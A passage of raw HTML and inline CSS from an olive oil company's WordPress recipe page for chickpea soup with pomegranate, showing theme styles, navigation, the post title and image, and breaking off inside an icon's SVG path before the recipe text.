0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-773 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-default elementor-default elementor-kit-1684 elementor-page-785">



		<div data-elementor-type="header" data-elementor-id="67" class="elementor elementor-67 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ba13eba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ba13eba" data-element_type="section" id="custom_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5c4bdec&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-408d01e5" data-id="408d01e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f5070 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d2f5070" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://olympia-oliveoil.com/en/">
			<img width="450" height="200" src="https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo.png" class="attachment-full size-full wp-image-59" alt="Xenia logo" srcset="https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo.png 450w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/xenia_logo-300x133.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37c108f5" data-id="37c108f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638bf31 elementor-widget__width-auto elementor-widget elementor-widget-pp-advanced-menu" data-id="638bf31" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-638bf31" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;638bf31&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-main-menu-en" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1211"><a href="https://olympia-oliveoil.com/en/our-history/" class="pp-menu-item">About us</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://olympia-oliveoil.com/en/our-history/" class="pp-sub-item">Our history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://olympia-oliveoil.com/en/quality-amp-innovation/" class="pp-sub-item">Quality &#038; Innovation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://olympia-oliveoil.com/en/awards-amp-certifications/" class="pp-sub-item">Awards &#038; Certifications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://olympia-oliveoil.com/en/our-products/" class="pp-menu-item">Products</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1216"><a href="https://olympia-oliveoil.com/en/prod_category/extra-virgin-olive-oil/" class="pp-sub-item">Extra virgin olive oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1217"><a href="https://olympia-oliveoil.com/en/prod_category/olives/" class="pp-sub-item">Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1218"><a href="https://olympia-oliveoil.com/en/prod_category/olive-paste/" class="pp-sub-item">Olive paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1219"><a href="https://olympia-oliveoil.com/en/prod_category/food/" class="pp-sub-item">Other food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1506"><a href="https://olympia-oliveoil.com/en/prod_category/food-service-en/" class="pp-sub-item">Food service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1220"><a href="https://olympia-oliveoil.com/en/recipes/" class="pp-menu-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://olympia-oliveoil.com/en/contact/" class="pp-menu-item">Contact</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-638bf31 pp-menu-off-canvas pp-menu-off-canvas-left" data-settings="{&quot;menu_id&quot;:&quot;638bf31&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-main-menu-en-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1211"><a href="https://olympia-oliveoil.com/en/our-history/" class="pp-menu-item">About us</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://olympia-oliveoil.com/en/our-history/" class="pp-sub-item">Our history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://olympia-oliveoil.com/en/quality-amp-innovation/" class="pp-sub-item">Quality &#038; Innovation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://olympia-oliveoil.com/en/awards-amp-certifications/" class="pp-sub-item">Awards &#038; Certifications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://olympia-oliveoil.com/en/our-products/" class="pp-menu-item">Products</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1216"><a href="https://olympia-oliveoil.com/en/prod_category/extra-virgin-olive-oil/" class="pp-sub-item">Extra virgin olive oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1217"><a href="https://olympia-oliveoil.com/en/prod_category/olives/" class="pp-sub-item">Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1218"><a href="https://olympia-oliveoil.com/en/prod_category/olive-paste/" class="pp-sub-item">Olive paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1219"><a href="https://olympia-oliveoil.com/en/prod_category/food/" class="pp-sub-item">Other food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-prod_category menu-item-1506"><a href="https://olympia-oliveoil.com/en/prod_category/food-service-en/" class="pp-sub-item">Food service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1220"><a href="https://olympia-oliveoil.com/en/recipes/" class="pp-menu-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://olympia-oliveoil.com/en/contact/" class="pp-menu-item">Contact</a></li>
</ul>							</nav>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b1f392 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-wpml-language-switcher" data-id="5b1f392" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://olympia-oliveoil.com/revithosoypa-me-rodi/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to GR" title="Switch to GR" >
                    <span class="wpml-ls-display">GR</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb0df1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-search-form" data-id="3fb0df1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://olympia-oliveoil.com/en/" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3fb0df1">Search</label>

					
					<input id="elementor-search-form-3fb0df1" placeholder="Αναζήτηση..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="785" class="elementor elementor-785 elementor-340 elementor-location-single post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-ancient-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ad9b5 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4ad9b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e8b913d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b6d359" data-id="0b6d359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2506318 elementor-align-left mb-0 elementor-widget elementor-widget-breadcrumbs" data-id="2506318" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://olympia-oliveoil.com/en/category/ancient-hellenic-recipes/">ANCIENT HELLENIC RECIPES</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Chickpea soup with Pomegranate</strong></span></span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf3482f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cf3482f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Chickpea soup with Pomegranate</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-91ef861 mb-0 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="91ef861" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1600" height="1060" src="https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg" class="attachment-full size-full wp-image-743" alt="Ρεβιθόσουπα με ρόδι Xenia συνταγή" srcset="https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg 1600w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi-300x199.jpg 300w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi-1024x678.jpg 1024w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi-768x509.jpg 768w, https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi-1536x1018.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba3b2ac" data-id="ba3b2ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe121d8 elementor-position-left elementor-vertical-align-middle d-flex elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fe121d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="60px" viewbox="0 0 50 60"><title>noun_ingredient_1925121</title><desc>Created with Sketch.</desc><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Product-page-2-Copy-2" transform="translate(-1366.000000, -1901.000000)" fill="#4F763D" fill-rule="nonzero"><g id="noun_ingredient_1925121" transform="translate(1366.000000, 1901.000000)"><g id="Group"><path d="M50.000016,39.535 C50.000016,37.7006304 48.8944904,36.0470412 47.199734,35.3451061 C45.5049777,34.643171 43.5542716,35.0310812 42.257,36.328 L30.586,48 L23,48 L23,47 C22.9966939,44.2399468 20.7600532,42.0033061 18,42 L17,42 C15.8954305,42 15,42.8954305 15,44 L15,45 C15.0038991,46.0854319 15.364392,47.1395045 16.026,48 L8,48 L8,60 L42,60 L42,49.414 L48.671,42.742 C49.5246259,41.8934599 50.0032009,40.7386142 50.000016,39.535 Z M17,45 L17,44 L18,44 C19.6568542,44 21,45.3431458 21,47 L21,48 L20,48 C18.3431458,48 17,46.6568542 17,45 Z M40,58 L10,58 L10,50 L40,50 L40,58 Z M47.257,41.328 L40.586,48 L33.414,48 L43.671,37.742 C44.308109,37.0844813 45.2501612,36.8214178 46.1357512,37.0537304 C47.0213412,37.286043 47.712957,37.9776588 47.9452696,38.8632488 C48.1775822,39.7488388 47.9145187,40.690891 47.257,41.328 L47.257,41.328 Z" id="Shape"></path><rect id="Rectangle" x="44" y="39" width="2" height="2"></rect><rect id="Rectangle" x="40" y="43" width="2" height="2"></rect><path d="M10.0000172,41.586 L10.0000172,41.414 C10.0032735,40.2428988 9.5380647,39.1191243 8.708,38.293 C8.25361357,37.8413118 7.99869258,37.226693 8,36.586 C7.99834682,35.158477 6.84152303,34.0016532 5.414,34 L4.586,34 C3.15847697,34.0016532 2.00165318,35.158477 2,36.586 C2.00130742,37.226693 1.74638643,37.8413118 1.292,38.293 C0.461935299,39.1191243 -0.00327347208,40.2428988 -1.71592118e-05,41.414 L-1.71592118e-05,41.586 C0.0027554506,44.0226426 1.97735737,45.9972445 4.414,46 L5.586,46 C8.02264263,45.9972445 9.99724455,44.0226426 10.0000172,41.586 L10.0000172,41.586 Z M8.000005,41.586 C7.99834708,42.9185301 6.91853012,43.9983471 5.586,44 L4.414,44 C3.08146988,43.9983471 2.00165292,42.9185301 1.999995,41.586 L1.999995,41.414 C1.99869258,40.773307 2.25361357,40.1586882 2.708,39.707 C3.5380647,38.8808757 4.00327347,37.7571012 3.999995,36.586 C3.999995,36.2623611 4.26236114,36 4.586,36 L5.414,36 C5.73763886,36 5.999995,36.2623611 5.999995,36.586 C5.99672653,37.7571012 6.4619353,38.8808757 7.292,39.707 C7.74638643,40.1586882 8.00130742,40.773307 8.000005,41.414 L8.000005,41.586 Z" id="Shape"></path><path d="M4.536,20.414 L4.536,21 C4.53899829,23.3751008 6.2095832,25.4215673 8.536,25.9 L8.536,26.172 C8.53584204,27.7204028 9.46850616,29.11641 10.899035,29.7089795 C12.3295638,30.301549 13.9761929,29.9739651 15.071,28.879 L16.536,27.414 L19.829,30.707 L21.243,29.293 L17.95,26 L19.415,24.535 C20.510094,23.4400642 20.8376144,21.7931925 20.2447884,20.3625729 C19.6519623,18.9319532 18.2555848,17.9994374 16.707,18 L16.435,18 C15.9565673,15.6735832 13.9101008,14.0029983 11.535,14 L10.95,14 L10.743,13.793 C8.9718228,12.0218229 6.10017723,12.0218229 